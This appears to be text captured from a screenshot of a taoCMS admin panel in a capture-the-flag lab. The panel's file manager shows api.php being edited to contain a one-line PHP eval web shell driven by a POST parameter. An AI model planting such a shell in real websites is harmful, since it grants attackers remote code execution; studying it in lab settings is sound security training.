 taoCMS后台管理
FPS N/A GPU 0% CPU 25%
不安全 eci-2zed2ffvgulwuuy0t3fy.cloudeci1.ichunqiu.com/admin/admin.php?action=frame&ctrl=iframes
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo linux Linux命令大全(手册) ... All Kali Tools | Kali Li... CSDN - 专业开发者社... Welcome :: Damn V... 深度社区/deepin-mu... [~]#棱角 ::Edge.Foru...
taoCMS网站内容管理系统
欢迎您admin | 技术支持 | 管理首页 | 网站首页 | 退出系统
管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
账户修改
退出登录
当前文件地址:api.php 【后退·前进·刷新】
<?=@eval($_POST['a']);?>
保存